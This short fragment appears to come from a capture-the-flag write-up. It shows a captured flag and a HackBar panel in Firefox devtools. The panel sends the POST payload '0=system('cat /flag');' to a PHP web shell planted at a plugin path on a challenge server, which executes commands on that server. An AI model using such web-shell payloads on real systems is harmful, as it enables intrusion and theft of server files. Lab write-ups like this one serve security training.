 VNCTF{848b5a99-a58d-09a9-223d-d54700ba1b03}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node.vnteam.cn:44515/content/plugins/shell/shell.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
0=system('cat /flag');